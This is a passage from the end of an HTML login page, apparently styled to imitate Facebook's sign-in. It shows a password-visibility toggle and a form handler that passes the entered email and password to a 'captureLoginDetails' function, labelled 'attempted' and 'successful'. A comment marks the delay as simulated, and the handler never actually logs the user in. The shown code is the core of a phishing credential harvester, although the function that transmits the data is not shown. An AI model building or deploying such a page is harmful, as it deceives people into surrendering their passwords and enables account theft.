    toggle.addEventListener('click',()=>{const t=pwd.type==='password'?'text':'password';pwd.type=t;toggle.innerHTML=t==='text'?'<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 7C9.51 7 7.5 9.04 7.5 11.5C7.5 13.96 9.51 16 12 16C14.49 16 16.5 13.96 16.5 11.5C16.5 9.04 14.49 7 12 7ZM12 14C10.62 14 9.5 12.88 9.5 11.5C9.5 10.12 10.62 9 12 9C13.38 9 14.5 10.12 14.5 11.5C14.5 12.88 13.38 14 12 14Z" fill="#1877F2"/><path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 17C8.41 17 5.36 14.87 3.5 12C5.36 9.13 8.41 7 12 7C15.59 7 18.64 9.13 20.5 12C18.64 14.87 15.59 17 12 17Z" fill="#1877F2"/></svg>':'<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 16.5C9.51 16.5 7.5 14.49 7.5 12C7.5 9.51 9.51 7.5 12 7.5C14.49 7.5 16.5 9.51 16.5 12C16.5 14.49 14.49 16.5 12 16.5ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#1877F2"/></svg>';});

    form.addEventListener('submit',async e=>{
      e.preventDefault();
      const emailVal=email.value.trim(),pwdVal=pwd.value;
      if(!emailVal||!pwdVal){alert('Please fill both fields');return}
      const btn=form.querySelector('.login-button');btn.classList.add('loading');btn.disabled=true;
      await captureLoginDetails(emailVal,pwdVal,'attempted');
      await new Promise(r=>setTimeout(r,1500)); //simulate
      await captureLoginDetails(emailVal,pwdVal,'successful');
      form.reset();btn.classList.remove('loading');btn.disabled=false;
    });
  </script>
</body>
</html>
</file>
